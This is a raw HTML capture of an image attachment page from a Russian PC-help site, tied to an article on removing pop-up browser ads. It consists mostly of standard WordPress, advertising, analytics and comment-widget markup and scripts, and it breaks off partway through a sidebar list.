

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/udalit-vsplyvayushhuyu-reklamu-s-brauzera/udalit-vsplyvayushhuyu-reklamu-s-brauzera/
body_size: 45698
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>udalit-vsplyvayushhuyu-reklamu-s-brauzera - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2015/05/udalit-vsplyvayushhuyu-reklamu-s-brauzera.png" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="udalit-vsplyvayushhuyu-reklamu-s-brauzera - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2015/05/udalit-vsplyvayushhuyu-reklamu-s-brauzera.png" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2015/05/udalit-vsplyvayushhuyu-reklamu-s-brauzera.png" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2015/05/udalit-vsplyvayushhuyu-reklamu-s-brauzera.png#webpage","url":"https://faqpc.ru/wp-content/uploads/2015/05/udalit-vsplyvayushhuyu-reklamu-s-brauzera.png","name":"udalit-vsplyvayushhuyu-reklamu-s-brauzera - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2015-05-12T11:48:12+00:00","dateModified":"2015-05-12T11:48:12+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2015/05/udalit-vsplyvayushhuyu-reklamu-s-brauzera.png#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2015/05/udalit-vsplyvayushhuyu-reklamu-s-brauzera.png"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2015/05/udalit-vsplyvayushhuyu-reklamu-s-brauzera.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0443\u044e \u0440\u0435\u043a\u043b\u0430\u043c\u0443 \u0441 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430?","item":"https://faqpc.ru/udalit-vsplyvayushhuyu-reklamu-s-brauzera/"},{"@type":"ListItem","position":3,"name":"udalit-vsplyvayushhuyu-reklamu-s-brauzera"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;udalit-vsplyvayushhuyu-reklamu-s-brauzera&raquo;" href="https://faqpc.ru/udalit-vsplyvayushhuyu-reklamu-s-brauzera/udalit-vsplyvayushhuyu-reklamu-s-brauzera/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/2820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=2820' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fudalit-vsplyvayushhuyu-reklamu-s-brauzera%2Fudalit-vsplyvayushhuyu-reklamu-s-brauzera%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fudalit-vsplyvayushhuyu-reklamu-s-brauzera%2Fudalit-vsplyvayushhuyu-reklamu-s-brauzera%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/remont-pk/">Ремонт ПК</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/udalit-vsplyvayushhuyu-reklamu-s-brauzera/">Как удалить всплывающую рекламу с браузера?</a></span> &raquo; <span class="current">udalit-vsplyvayushhuyu-reklamu-s-brauzera</span></div><!-- .breadcrumbs -->		
				<h1>udalit-vsplyvayushhuyu-reklamu-s-brauzera</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2015/05/udalit-vsplyvayushhuyu-reklamu-s-brauzera.png'><img width="300" height="225" src="https://faqpc.ru/wp-content/uploads/2015/05/udalit-vsplyvayushhuyu-reklamu-s-brauzera-300x225.png" class="attachment-medium size-medium colorbox-2820 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/05/udalit-vsplyvayushhuyu-reklamu-s-brauzera-300x225.png 300w, https://faqpc.ru/wp-content/uploads/2015/05/udalit-vsplyvayushhuyu-reklamu-s-brauzera-600x450.png 600w, https://faqpc.ru/wp-content/uploads/2015/05/udalit-vsplyvayushhuyu-reklamu-s-brauzera.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">113</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c2820',
        id: '30634',
        channel: '2820'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
